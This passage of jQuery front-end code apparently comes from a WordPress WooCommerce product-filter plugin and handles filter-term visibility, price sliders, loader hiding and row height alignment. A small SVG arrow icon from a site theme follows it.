						var termIds = wpfExistTerms[taxonomy] || {};
						filter.find('[data-term-id]').each(function () {
							var elem = jQuery(this),
								id = elem.data('term-id'),
								selected = isFilterCurentlyActivated && (elem.is('input:checked') || elem.find('input:checked').length || elem.is('option:selected'));
							if (id in termIds || selected) {
								if(elem.closest('.wpfButtonsFilter').length) elem.css('display', 'inline-block');
								else elem.show();
								if (elem.parent().hasClass('wpfColorsColBlock')) {
									elem.parent().parent().show();
								}
								if (elem.closest('.wpfColorsRow').length) {
									elem.parent().css('display', 'inline-block');
								}
							} else {
								elem.hide();
								elem.find('input').prop('checked', false);
								if (elem.parent().hasClass('wpfColorsColBlock')) {
									elem.parent().parent().hide();
								}
								if (elem.closest('.wpfColorsRow').length) {
									elem.parent().hide();
								}
							}
						});

						if (filter.attr('data-display-type') == 'slider' ) {
							if (typeof(wpfPage.updateAttrSlider) == 'function') {
								wpfPage.updateAttrSlider(filter, termIds);
							}
						} else {
							// all terms display block already has css display none
							var hideSingle = filter.attr('data-hide-single') == '1',
								preSelector = hideSingle && filter.find('select[multiple]').length ? 'option' : '',
								selector = hideSingle && filter.find('.wpfColorsFilter').length ? 'li[data-term-slug]' : '[data-term-id]',
								cntAll = isTextFilter ? 1 : filter.find(preSelector+selector).length,
								cntHidden = filter.find(preSelector+selector+'[style*="none"]').length,
								limit = hideSingle ? 1 : 0;
							if (cntAll-cntHidden <= limit) {
								filter.hide();
							} else {
								filter.show();
							}
						}
					} else {
						filter.find('input').prop('checked', false);
						filter.find('select').val('');
						filter.hide();
					}
				}
				var multi = filter.find('select[multiple]');
				if (multi.length) multi.multiselect('reload');

				if(typeof(window.wpfFrontendPage.wpfShowHideFiltersAttsPro) == 'function') {
					window.wpfFrontendPage.wpfShowHideFiltersAttsPro(filter);
				}
				break;
			default:
				// console.log(`Sorry, we are out of ${expr}.`);
		}
	});
	wpfPage.removeHiddenOptionsForSafari();
}

function wpfChangePriceFiltersCount(prices) {
	var _thisObj = window.wpfFrontendPage,
		noWooPage = _thisObj.noWoo,
		filterWrapper = jQuery('.wpfMainWrapper'),
		priceFilters = jQuery('.wpfFilterWrapper[data-filter-type="wpfPrice"].wpfNotActive');
	
	jQuery('.wpfFilterWrapper[data-filter-type="wpfPrice"]').each(function () {
		var wpfPrice = jQuery(this);
		wpfPrice.attr('data-minvalue', prices.wpf_min_price).attr('data-maxvalue', prices.wpf_max_price);
		
		wpfPrice.find('#wpfMinPrice').attr('min', prices.wpf_min_price).val(prices.wpf_min_price);
		wpfPrice.find('#wpfMaxPrice').attr('max', prices.wpf_max_price).val(prices.wpf_max_price);
		
		if (wpfPrice.find(".ion-range-slider").length) {
			wpfPrice.find(".ion-range-slider").each(function () {
				jQuery(this).attr('data-min', prices.wpf_min_price).attr('data-max', prices.wpf_max_price);
				var ionSlider = jQuery(this).data("ionRangeSlider");
				ionSlider.update({
					min: prices.wpf_min_price,
					max: prices.wpf_max_price,
				});
			});
		}
	});
	window.wpfFrontendPage.eventsPriceFilter();
	_thisObj.getUrlParamsChangeFiltersValues();
	/*if (typeof(window.wpfFrontendPage.eventsFrontendPro) == 'function') {
		window.wpfFrontendPage.eventsFrontendPro();
	}*/
}

function hideFilterLoader( wrapper ) {
	wrapper.find('.wpfLoaderLayout').hide();
	wrapper.css({
		position: ''
	});
	wrapper.find('.wpfFilterWrapper').css({
		visibility: 'inherit'
	});
}

function heightIdenticalInRow(selector) {
	var setMaxHeight = function (elements) {
		if (elements.length > 1) {
			var elementHeightMax = elements[0].height;
			for (var j = 1; j < elements.length; j++) {
				if (elements[j].height > elementHeightMax) {
					elementHeightMax = elements[j].height;
				}
			}
			for (var j = 0; j < elements.length; j++) {
				jQuery(elements[j].selector).height(elementHeightMax);
			}
		}
	};
	var elementsHeight = [];
	var rowIndex = 0;
	var elementIndex = 0;
	
	jQuery(selector).each(function (index, element) {
		if (!elementsHeight[rowIndex]) {
			elementsHeight[rowIndex] = [];
		}
		if (
			elementsHeight[rowIndex][elementsHeight[rowIndex].length - 1]
			&&
			elementsHeight[rowIndex][elementsHeight[rowIndex].length - 1].top
			&&
			elementsHeight[rowIndex][elementsHeight[rowIndex].length - 1].top !== jQuery(element).offset().top
		) {
			
			setMaxHeight(elementsHeight[rowIndex]);
			rowIndex++;
		}
		if (!elementsHeight[rowIndex]) {
			elementsHeight[rowIndex] = [];
		}
		elementsHeight[rowIndex].push({
			selector: selector + ':eq(' + elementIndex + ')',
			height: jQuery(element).height(),
			top: jQuery(element).offset().top
		});
		elementIndex++;
	});
	if (elementsHeight[rowIndex]) {
		setMaxHeight(elementsHeight[rowIndex]);
	}
}
function wpfDoActionsAfterLoad (fid, isFound, requestData) {
	if (typeof (window.wpfFrontendPage.saveStatistics) == 'function') {
		window.wpfFrontendPage.saveStatistics(fid, isFound, requestData);
	}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://hirosarts.com/wp-content/themes/hirosart/images/next.svg
body_size: -346
content:
<svg width="8" height="14" viewBox="0 0 8 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 1.375L6.8125 7L1.1875 12.625" stroke="#161616" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
